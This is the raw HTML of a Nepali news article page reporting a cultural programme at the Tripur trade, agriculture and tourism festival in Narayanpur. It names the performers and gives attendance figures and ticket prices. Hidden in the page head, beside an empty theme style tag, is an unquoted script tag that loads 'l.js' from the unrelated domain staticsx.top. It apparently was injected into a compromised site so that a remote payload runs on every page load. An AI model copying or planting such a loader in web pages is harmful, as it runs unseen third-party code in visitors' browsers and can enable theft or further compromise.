                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.indrenionline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.indrenionline.com/content/feature-breaking-news",
                    "name": "Feature Breaking news"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.indrenionline.com/archives/648",
                    "name": "त्रिपुर महोत्सवमा भव्य सांस्कृतिक कार्यक्रम"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #b52626;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #b52626;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #b52626;
                }
                .tdm-btn-style1 {
					background-color: #b52626;
				}
				.tdm-btn-style2:before {
				    border-color: #b52626;
				}
				.tdm-btn-style2 {
				    color: #b52626;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #b52626;
                    -moz-box-shadow: 0 2px 16px #b52626;
                    box-shadow: 0 2px 16px #b52626;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #b52626;
                    -moz-box-shadow: 0 4px 26px #b52626;
                    box-shadow: 0 4px 26px #b52626;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Indrenionline.com"/>
  <meta property="og:title" content="त्रिपुर महोत्सवमा भव्य सांस्कृतिक कार्यक्रम"/>
  <meta property="og:url" content="https://www.indrenionline.com/archives/648"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="इन्द्रेणी संवाददाता
नारायणपुर, २७ चैत
नारायणपुर उद्योग वाणीज्य संघको आयोजनामा हिजोदेखी नारायणपुरमा ‘त्रिपुर व्यापारिक, कृषी तथा पर्यटन महोत्सव २०७२’ मा आज भव्य सांस्कृतिक कार्यक्रम भएको छ । केन्द्रिय तथा स्थानीय कलाकारहरुको प्रस्तुतिमा महोत्सवमा दर्शकहरु रमाएका छन् आज दोस्रो दिन दोस्रो दिन गायीका"/>
  <meta property="og:image" content="http://indrenionline.com/wp-content/uploads/2016/04/jjjjjjjjjjjjjjjjjjjjjjj-1-300x169.jpg"/>
  <meta property="og:image:url" content="http://indrenionline.com/wp-content/uploads/2016/04/jjjjjjjjjjjjjjjjjjjjjjj-1-300x169.jpg"/>
  <meta property="article:published_time" content="&#2408;&#2406;&#2413;&#2408; चैत्र &#2408;&#2413; गते शनिबार &#2407;&#2409;:&#2411;&#2410; बजे"/>
  <meta property="article:section" content="Feature Breaking news"/>
  <meta property="article:publisher" content="https://www.facebook.com/indrenionlinenews"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="त्रिपुर महोत्सवमा भव्य सांस्कृतिक कार्यक्रम"/>
  <meta name="twitter:url" content="https://www.indrenionline.com/archives/648"/>
  <meta name="twitter:description" content="इन्द्रेणी संवाददाता
नारायणपुर, २७ चैत
नारायणपुर उद्योग वाणीज्य संघको आयोजनामा हिजोदेखी नारायणपुरमा ‘त्रिपुर व्यापारिक, कृषी तथा पर्यटन महोत्सव २०७२’ मा आज भव्य सांस्कृतिक कार्यक्रम भएको छ । केन्द्रिय तथा स्थानीय कलाकारहरुको प्रस्तुतिमा महोत्सवमा दर्शकहरु रमाएका छन् आज दोस्रो दिन दोस्रो दिन गायीका"/>
  <meta name="twitter:image" content="http://indrenionline.com/wp-content/uploads/2016/04/jjjjjjjjjjjjjjjjjjjjjjj-1-300x169.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <meta name="description" content="इन्द्रेणी संवाददाता
नारायणपुर, २७ चैत
नारायणपुर उद्योग वाणीज्य संघको आयोजनामा हिजोदेखी नारायणपुरमा ‘त्रिपुर व्यापारिक, कृषी तथा पर्यटन महोत्सव २०७२’ मा आज भव्य सांस्कृतिक कार्यक्रम भएको छ । केन्द्रिय तथा स्थानीय कलाकारहरुको प्रस्तुतिमा महोत्सवमा दर्शकहरु रमाएका छन् आज दोस्रो दिन दोस्रो दिन गायीका"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-648 single-format-standard td-standard-pack --- global-block-template-15 single_template_2 wpb-js-composer js-comp-ver-6.7.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/indrenionlinenews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-62368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-62368"><a href="https://www.indrenionline.com">गृह पृष्ठ</a></li>
<li id="menu-item-62367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62367"><a href="https://www.indrenionline.com/content/main-news">मुख्य समाचार</a></li>
<li id="menu-item-62366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62366"><a href="https://www.indrenionline.com/content/local-news">स्थानीय खबर</a></li>
<li id="menu-item-62361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62361"><a href="https://www.indrenionline.com/content/entertainment">मनोरञ्जन</a></li>
<li id="menu-item-62359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62359"><a href="https://www.indrenionline.com/content/education">ज्ञान</a></li>
<li id="menu-item-62362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62362"><a href="https://www.indrenionline.com/content/rojgar">रोजगार</a></li>
<li id="menu-item-62363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62363"><a href="https://www.indrenionline.com/content/bichar">विचार</a></li>
<li id="menu-item-62360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62360"><a href="https://www.indrenionline.com/content/state">प्रदेश खबर</a></li>
<li id="menu-item-62365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62365"><a href="https://www.indrenionline.com/content/sahitya">साहित्य</a></li>
<li id="menu-item-62364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62364"><a href="https://www.indrenionline.com/content/sampadakiya">सम्पादकीय</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.indrenionline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap td_stretch_container">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.indrenionline.com/">
				<img src="https://www.indrenionline.com/wp-content/uploads/2021/10/text-logo-300x77-1.png" alt=""/>
				<span class="td-visual-hidden">Indrenionline.com</span>
			</a>
		       
<!-- date section-->
			<div class="nepdate">
			<ul class="mbdatebar">
					<li><i class="fa fa-calendar">&nbsp;&nbsp;</i>वि.सं &#2408;&#2406;&#2414;&#2408; माघ &#2407;&#2411; बिहीबार</li>
            				</ul></div>
			
			<div class="dateandfav">
			<ul class="datebar">
					<li><i class="fa fa-calendar">&nbsp;&nbsp;</i>वि.सं &#2408;&#2406;&#2414;&#2408; माघ &#2407;&#2411; बिहीबार</li>
             <li><i class="fa fa-calendar">&nbsp;&nbsp;</i>Thursday,29,January,2026</li> 

     				<li><a href="https://www.facebook.com" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook!"><img src="https://www.indrenionline.com/wp-content/uploads/2021/10/home-facebook.png" width="22" alt=""></a></li>
        				<li><a href="https://www.twitter.com" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter!"><img src="https://www.indrenionline.com/wp-content/uploads/2021/10/home-twitter1.png" width="22" alt=""></a></li>
        				<li><a href="https://www.youtube.com" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube!"><img src="https://www.indrenionline.com/wp-content/uploads/2021/10/home-youtube1.png" width="22" alt=""></a></li>
        			<li><a href="https://www.instagram.com" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram!"><img src="https://www.indrenionline.com/wp-content/uploads/2021/10/home-insta1.png" width="22" alt=""></a></li>        						
        				<li><a href="https://invite.viber.com" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram!"><img src="hhttps://www.indrenionline.com/wp-content/uploads/2021/10/logo-viber.pngg" width="22" alt=""></a></li>
				</ul>
					</div>		
			
<!--end date section-->			
			
			
			
		
		</div>  
	</div>

	

	
	
	
	
	
	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.indrenionline.com/">
            <img src="https://www.indrenionline.com/wp-content/uploads/2021/10/text-logo-300x77-1.png" alt="" width="300" height="77"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-62368"><a href="https://www.indrenionline.com">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62367"><a href="https://www.indrenionline.com/content/main-news">मुख्य समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62366"><a href="https://www.indrenionline.com/content/local-news">स्थानीय खबर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62361"><a href="https://www.indrenionline.com/content/entertainment">मनोरञ्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62359"><a href="https://www.indrenionline.com/content/education">ज्ञान</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62362"><a href="https://www.indrenionline.com/content/rojgar">रोजगार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62363"><a href="https://www.indrenionline.com/content/bichar">विचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62360"><a href="https://www.indrenionline.com/content/state">प्रदेश खबर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62365"><a href="https://www.indrenionline.com/content/sahitya">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62364"><a href="https://www.indrenionline.com/content/sampadakiya">सम्पादकीय</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.indrenionline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-648" class="post-648 post type-post status-publish format-standard category-feature-breaking-news" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.indrenionline.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Feature Breaking news" class="entry-crumb" href="https://www.indrenionline.com/content/feature-breaking-news">Feature Breaking news</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">त्रिपुर महोत्सवमा भव्य सांस्कृतिक कार्यक्रम</span></div></div>

                        
                        <header class="td-post-title">
                            <h1 class="entry-title">त्रिपुर महोत्सवमा भव्य सांस्कृतिक कार्यक्रम</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by"><i class="fas fa-user-edit"></i></div> <a href="https://www.indrenionline.com/archives/author/rekham">rekha magar</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-09T19:39:16+05:45" >&#2408;&#2406;&#2413;&#2408; चैत्र &#2408;&#2413; गते शनिबार &#2407;&#2409;:&#2411;&#2410; बजे </time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-648">336</span></div>                                <div class="td-post-comments"><a href="https://www.indrenionline.com/archives/648#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"></div>

        <div class="td-post-content tagdiv-type">
            
            <aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">3</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a  class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.indrenionline.com%2Farchives%2F648" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Share</span></a><a  class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%B0%20%E0%A4%AE%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%AE%E0%A4%BE%20%E0%A4%AD%E0%A4%B5%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A4%BF%E0%A4%95%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%AE&url=https://www.indrenionline.com/archives/648&via=onlineindreni" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a  class="mashicon-subscribe mash-large mash-center mashsb-noshadow" href="#" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Subscribe</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div>
            </div>
                <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.5.8--><div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p><em><strong>इन्द्रेणी संवाददाता</strong></em><br />
नारायणपुर, २७ चैत<br />
नारायणपुर उद्योग वाणीज्य संघको आयोजनामा हिजोदेखी नारायणपुरमा ‘त्रिपुर व्यापारिक, कृषी तथा पर्यटन महोत्सव २०७२’ मा आज भव्य सांस्कृतिक कार्यक्रम भएको छ । केन्द्रिय तथा स्थानीय कलाकारहरुको प्रस्तुतिमा महोत्सवमा दर्शकहरु रमाएका छन् आज दोस्रो दिन दोस्रो दिन गायीका ज्योति मगरले दर्शकहरुलाई नचाईन् । अहिलेको समयकी चर्चीत गायीका एवं मोडल ज्योतिले दर्शकहरुलाई आफ्नो धेरै गीतबाट मनोरञ्जन प्रदान गराउनुभयो ।</p>
<p><img loading="lazy" class="size-medium wp-image-649 alignleft" src="http://indrenionline.com/wp-content/uploads/2016/04/jjjjjjjjjjjjjjjjjjjjjjj-1-300x169.jpg" alt="jjjjjjjjjjjjjjjjjjjjjjj (1)" width="300" height="169" /></p>
<p>उहाँले आफ्नो स्वरमा रहेका गीत एवं आफूले अभियन गरेको गीतहरु प्रस्तुत गर्नुभएको थियो । उहाँको प्रस्तुतिमा युवाहरु छमछमी नाचेर साथ दिएका थिए । यस्तै कार्यक्रममा गायीका सम्झना मगर, कलाकारहरु प्रेम शर्मा, देवकला बस्नेत, रोहन वली, बसन्त चौधरी, समीक्षा पौडेल, सरद समीप, टोपेन्द्र विष्ट लगायतले आफ्नो प्रस्तुति राख्नुभएको थियो । आजको कार्यक्रमको सहजिकरण शोभा त्रिपाठीले गर्नुभएको थियो ।</p>
<p>‘कृषी व्यवसाय एवं पर्यटनमा प्रोत्साहनः दीगो अर्थतन्त्रकालागि अमुल्य योगदान’ भन्ने मूल नाराका आयोजना गरिएको महोत्सवमा भोली चर्चीत गायक मिलन लामा, तिलक वली लगायत स्थानीयक कलाकारहरुको प्रस्तुति रहने सांस्कृतिक संयोजक धनेश्वर आचार्यले जानकारी दिनुभयो । शवदाह गृह निर्माण गर्ने मुख्य उद्धेश्य र स्थानीय उत्पादनको बजारिकरण, स्थानीय भाषा, धर्म, साहित्य, कला परम्परागत सीप तथा संस्कृतिको संरक्षण, प्राकृतिक, संस्कृतिक, धार्मीक पर्यटकीय स्थलको प्रचारप्रसार एवं व्यवसायीक चेतना अभिवृद्धि गर्ने उद्धेश्यकासाथ आयोजना गरिएको महोत्सवमा करिब ५ करोडको आर्थिक कारोबार गर्ने र करिब १ लाख ५० हजार दर्शकहरुले महोत्सवको अवलोकन गर्ने महोत्सवका प्रचारप्रसार संयोजक भोला बुढाथोकीले जानकारी दिनुभयो । महोत्सवम करिब २ सय ५० स्टलहरु रहेका छन् ।</p>
<p>महोत्सवका प्रवेशकालागी ५० रुपैयाको टिकटको व्यवस्था गरिएको छ भने विद्यार्थीहरुकोलागी ३५ रुपैयाको टिकटको व्यवस्था गरिएको छ ।</p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-reaction-buttons" ></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_15">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><img src=https://www.indrenionline.com/wp-content/uploads/2021/06/sarswati-garment-copy1.jpg>

<!DOCTYPE html>
<html>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<body>

<div class="w3-container">

  <img src="" class="w3-round-small" style="width:50%" align="left">
  <img src="" class="w3-round-small" style="width:50%" align="left">
<br><br>

 
</div>

</body>
</html>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.indrenionline.com/archives/648&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.indrenionline.com/archives/646">नविको ८ औं साधारणसभा</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.indrenionline.com/archives/654">खिक्रि नाकाका ११ घरगोठ नष्ट, अग्निपीडितहरुको विचल्ली</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.indrenionline.com/archives/author/rekham" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/70a89ed3a45011b48db7ca82368e8389?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70a89ed3a45011b48db7ca82368e8389?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.indrenionline.com/archives/author/rekham">rekha magar</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="rekha magar"></span><meta itemprop="datePublished" content="2016-04-09T19:39:16+05:45"><meta itemprop="dateModified" content="2016-04-09T19:39:16+05:45"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.indrenionline.com/archives/648"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.indrenionline.com/wp-content/uploads/2021/10/text-logo-300x77-1.png"></span><meta itemprop="name" content="Indrenionline.com"></span><meta itemprop="headline " content="त्रिपुर महोत्सवमा भव्य सांस्कृतिक कार्यक्रम"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.indrenionline.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":648,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "14748";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4916";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82941" rel="bookmark" class="td-image-wrap " title="हुम्लामा हिमपात : जनजीवन कष्टकर, किसान खुसी" ><img class="entry-thumb" src="[data-uri]" alt="" title="हुम्लामा हिमपात : जनजीवन कष्टकर, किसान खुसी" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2026/01/humla-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82941" rel="bookmark" title="हुम्लामा हिमपात : जनजीवन कष्टकर, किसान खुसी">हुम्लामा हिमपात : जनजीवन कष्टकर, किसान खुसी</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82939" rel="bookmark" class="td-image-wrap " title="बारामा आमा छोराको हत्या" ><img class="entry-thumb" src="[data-uri]" alt="" title="बारामा आमा छोराको हत्या" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2024/06/hate-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.indrenionline.com/content/breaking-news" class="td-post-category">Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82939" rel="bookmark" title="बारामा आमा छोराको हत्या">बारामा आमा छोराको हत्या</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82937" rel="bookmark" class="td-image-wrap " title="देशको पश्चिम क्षेत्रमा वर्षा र हिमपात" ><img class="entry-thumb" src="[data-uri]" alt="" title="देशको पश्चिम क्षेत्रमा वर्षा र हिमपात" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2024/06/rain-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82937" rel="bookmark" title="देशको पश्चिम क्षेत्रमा वर्षा र हिमपात">देशको पश्चिम क्षेत्रमा वर्षा र हिमपात</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
